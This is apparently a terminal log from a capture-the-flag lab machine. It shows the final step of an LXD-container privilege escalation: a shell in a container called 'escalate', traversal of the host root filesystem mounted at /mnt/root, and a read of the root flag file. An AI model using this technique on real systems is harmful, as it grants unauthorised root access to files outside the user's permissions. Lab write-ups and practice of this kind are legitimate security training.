 ash@tabby:~$ lxc exec escalate sh
lxc exec escalate sh
~ # ^[[46;5Rcd /mnt/root
cd /mnt/root
/mnt/root # ^[[46;13Rls -al
ls -al
total 2097232
drwxr-xr-x   20 root     root          4096 May 19 10:28 .
drwxr-xr-x    3 root     root          4096 Aug  5 04:07 ..
lrwxrwxrwx    1 root     root             7 Apr 23 07:32 bin -> usr/bin
drwxr-xr-x    3 root     root          4096 May 19 10:28 boot
drwxr-xr-x    2 root     root          4096 May 19 10:27 cdrom
drwxr-xr-x   17 root     root          4000 Aug  5 02:59 dev
drwxr-xr-x  101 root     root          4096 Jun 17 16:22 etc
drwxr-xr-x    3 root     root          4096 Jun 16 13:32 home
lrwxrwxrwx    1 root     root             7 Apr 23 07:32 lib -> usr/lib
lrwxrwxrwx    1 root     root             9 Apr 23 07:32 lib32 -> usr/lib32
lrwxrwxrwx    1 root     root             9 Apr 23 07:32 lib64 -> usr/lib64
lrwxrwxrwx    1 root     root            10 Apr 23 07:32 libx32 -> usr/libx32
drwx------    2 root     root         16384 May 19 10:26 lost+found
drwxr-xr-x    2 root     root          4096 Aug  5 03:06 media
drwxr-xr-x    2 root     root          4096 Apr 23 07:32 mnt
drwxr-xr-x    3 root     root          4096 May 19 22:27 opt
dr-xr-xr-x  183 root     root             0 Aug  5 02:59 proc
drwx------    6 root     root          4096 Jun 16 13:59 root
drwxr-xr-x   29 root     root           860 Aug  5 03:46 run
lrwxrwxrwx    1 root     root             8 Apr 23 07:32 sbin -> usr/sbin
drwxr-xr-x    6 root     root          4096 May 19 10:41 snap
drwxr-xr-x    2 root     root          4096 Apr 23 07:32 srv
-rw-------    1 root     root     2147483648 May 19 10:28 swap.img
dr-xr-xr-x   13 root     root             0 Aug  5 02:59 sys
drwxrwxrwt   14 root     root          4096 Aug  5 04:09 tmp
drwxr-xr-x   14 root     root          4096 Apr 23 07:34 usr
drwxr-xr-x   14 root     root          4096 May 21 10:31 var
/mnt/root # ^[[46;13Rcat /mnt/root/root/root.txt
cat /mnt/root/root/root.txt
782180331c3dbe09026d91b4cb7457f0
/mnt/root # ^[[46;13R